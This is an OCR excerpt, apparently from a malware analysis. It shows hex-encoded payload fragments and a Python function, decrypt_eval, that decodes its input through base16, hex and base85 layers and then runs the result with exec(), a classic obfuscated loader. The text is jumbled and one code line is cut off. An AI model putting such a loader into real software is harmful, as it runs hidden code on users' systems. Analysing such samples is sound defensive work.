
'31346133373631353737343631343136623338353936
'32643330353333373432326132353464373334393532
'63333033303465353737303637363634633535373536
'35353735366235613331343334303665343533353434
        )

    except:

        xlog('load', traceback.format_exc())
The function
uses
decrypt_eval()
multiple encodings:
def decrypt_eval(str):

    global c

    s1 = base64.b16decode(str.encode()).decod
    s2 = b''.fromhex(s1)

    s3 = base64.b85decode(s2)

    exec(s3.decode())
The string passed as a parameter has